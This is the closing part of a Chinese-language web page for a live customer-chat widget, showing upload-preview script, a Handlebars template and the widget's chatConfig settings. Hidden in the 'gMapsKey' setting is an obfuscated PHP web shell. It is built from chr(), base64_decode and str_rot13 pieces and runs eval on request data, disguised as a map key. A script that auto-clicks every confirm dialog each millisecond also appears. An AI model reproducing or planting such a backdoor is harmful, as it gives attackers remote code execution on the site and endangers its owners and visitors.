                var name2=names.substring(name1,names.length);

                if(text.indexOf(name2)!=-1){
                    $(".uploaded").eq(i).html("<img src='"+src+ "' style='width: 100%;'>");
                }


            }
        }





    },1000)

    setInterval(function () {
        var length=$(".confirm").length;
        if(length>0){
            $(".confirm").click();
        }
    },1)

</script>


<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        部门还未创建    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">全选</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">全不选</a>
    </div>
    {{/if}}
</script>


        <!-- Scripts -->

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                serverTimeDifference : (new Date('2026-01-27 01:43:24'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                mailTalkTranscriptPath : '/php/app.php?message-mail-talk-transcript',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"loadingLabel":"\u52a0\u8f7d\u4e2d...","loginError":"\u52a0\u8f7d\u9519\u8bef","chatHeader":"\u548c\u6211\u4eec\u804a\u804a\u5427","startInfo":"\u8bf7\u586b\u5199\u4ee5\u4e0b\u8868\u683c\u5f00\u59cb\u804a\u5929","selectDepartment":"\u9009\u62e9\u90e8\u95e8","selectCancel":"\u53d6\u6d88","startLabel":"\u5f00\u59cb","backLabel":"\u540e\u9000","initMessageBody":"\u60a8\u597d\uff0c\u6211\u53ef\u4ee5\u5e2e\u52a9\u4f60\u4ec0\u4e48\u5462\uff1f\u60a8\u4e5f\u53ef\u4ee5\u62e8\u6253\u7535\u8bdd(0635-8386265)\u8054\u7cfb\u6211\u4eec\uff0c\u6216\u8005\u7559\u4e0b\u60a8\u7684\u7535\u8bdd\u3001\u5fae\u4fe1\u6216QQ\u7b49\u65b9\u5f0f\uff0c\u6211\u4eec\u4f1a\u53ca\u65f6\u8054\u7cfb\u60a8\uff01","initMessageAuthor":"\u6b22\u8fce\u4fe1\u606f","chatInputLabel":"\u5199\u4e0b\u4f60\u7684\u95ee\u9898","timeDaysAgo":"\u5929\u524d","timeHoursAgo":"\u5c0f\u65f6\u524d","timeMinutesAgo":"\u5206\u949f\u524d","timeSecondsAgo":"\u79d2\u524d","offlineMessage":"\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf","toggleSoundLabel":"\u58f0\u97f3\u6548\u679c","toggleScrollLabel":"\u81ea\u52a8\u6eda\u52a8","toggleEmoticonsLabel":"\u8868\u60c5\u7b26\u53f7","toggleMediaLabel":"\u5a92\u4f53","toggleAutoShowLabel":"\u81ea\u52a8\u663e\u793a","toggleFullscreenLabel":"\u5207\u6362\u5168\u5c4f","endChatLabel":"\u79bb\u5f00\u804a\u5929","endChatConfirmQuestion":"\u786e\u5b9a\u5417","endChatConfirm":"\u662f","endChatCancel":"\u5426","mailTranscriptLabel":"\u53d1\u9001\u804a\u5929\u526f\u672c\u5230\u90ae\u7bb1","mailTranscriptHeader":"\u804a\u5929\u526f\u672c","mailTranscriptSuccess":"\u804a\u5929\u526f\u672c\u5df2\u7ecf\u53d1\u9001","mailTranscriptError":"\u804a\u5929\u526f\u672c\u53d1\u9001\u5931\u8d25","operatorClosedTalk":"\u5de5\u4f5c\u4eba\u5458\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","loginAgain":"\u518d\u6b21\u767b\u9646","contactHeader":"\u8054\u7cfb\u6211\u4eec","contactInfo":"\u6240\u6709\u7684\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf\u4e2d\uff0c\u586b\u5199\u4e0b\u65b9\u8868\u683c\uff0c\u6211\u4eec\u5c06\u5c3d\u5feb\u4e0e\u60a8\u8054\u7cfb","contactNameLabel":"\u4f60\u7684\u540d\u5b57","contactMailLabel":"\u4f60\u7684\u90ae\u7bb1","contactQuestionLabel":"\u4f60\u7684\u95ee\u9898","contactSendLabel":"\u53d1\u9001","contactSuccessHeader":"\u53d1\u9001\u6210\u529f","contactSuccessMessage":"\u4f60\u7684\u95ee\u9898\u5df2\u7ecf\u53d1\u9001\u6210\u529f\uff0c\u6211\u4eec\u5c06\u4e0e\u60a8\u5c3d\u5feb\u8054\u7cfb","contactErrorHeader":"\u9519\u8bef","contactErrorMessage":"\u53d1\u9001\u60a8\u7684\u95ee\u9898\u65f6\u53d1\u751f\u9519\u8bef","file.too.big":"\u6700\u5927\u9644\u4ef6\u5927\u5c0f: %max% MB","you":"\u4f60","sm.closed.talk":"%user% \u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.user.closed.chat":"\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.now.talk.owner":"%user% \u52a0\u5165\u5bf9\u8bdd","sm.user.invited":"%name% (%mail%) \u52a0\u5165\u5bf9\u8bdd","sm.user.left":"%name% (%mail%) \u79bb\u5f00\u5bf9\u8bdd","empty.mail.placeholder":"no@e.mail.provided"},

                ui : {"defaultLanguage":"zh","widgetTheme":"widget-themes\/modern","primaryColor":"#36a9e1","secondaryColor":"#86C953","labelColor":"#ffffff","hideWhenOffline":"","autoShowWidget":"true","autoShowWidgetAfter":"10","contactMail":"yunfuel@yunfuel.com","askForMail":"false","chatBoxMedia":"auto","headerHeight":"45","widgetWidth":"340","widgetHeight":"400","widgetSide":"right","widgetOffset":"50","mobileBreakpoint":"550","maxConnections":"5","pollingInterval":"5","operatorInitChat":"false","onlineTrackInterval":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"false","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>"},

                defaultAvatars : ["\/upload\/default-avatars\/a.png","\/upload\/default-avatars\/b.png","\/upload\/default-avatars\/c.png","\/upload\/default-avatars\/d.png","\/upload\/default-avatars\/e.png","\/upload\/default-avatars\/f.png","\/upload\/default-avatars\/g.png","\/upload\/default-avatars\/h.png","\/upload\/default-avatars\/i.png","\/upload\/default-avatars\/j.png","\/upload\/default-avatars\/k.png","\/upload\/default-avatars\/l.png","\/upload\/default-avatars\/m.png","\/upload\/default-avatars\/n.png","\/upload\/default-avatars\/o.png","\/upload\/default-avatars\/p.png","\/upload\/default-avatars\/r.png","\/upload\/default-avatars\/s.png"],

                info : {"ip":"18.219.129.197","referer":"http:\/\/it635.com\/hadp\/2558.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {"url":"https:\/\/lcapi.mirrormx.net\/v1\/geolocation\/query"}            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>
